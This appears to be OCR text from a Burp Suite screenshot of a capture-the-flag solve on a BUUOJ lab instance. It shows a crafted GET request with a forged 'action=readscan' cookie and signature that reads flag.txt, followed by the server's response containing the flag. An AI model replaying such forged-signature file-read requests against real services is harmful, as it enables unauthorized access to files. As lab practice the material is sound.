 Raw 参数 头 Hex
GET /De1ta?param=flag.txt HTTP/1.1
Host:
a3bf4fd4-e9bd-472d-8bff-3e8db8a1a9d6.node4.buu
oj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:105.0) Gecko/20100101
Firefox/105.0
Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;
q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cookie:
action=readscan;sign=04b41211b6d59cbb6c5c353a
07abe153
? < + > 输入搜索字词 没有比赛
完成
Raw 头 Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 29 Sep 2022 02:22:23 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 69
Connection: close
{"code": 200, "data":
"flag{0b3e48d3-5d37-4185-b74d-0edc2b1b1f7f}\n"}
? < + > 输入搜索字词 没有比赛
223字节 | 120毫秒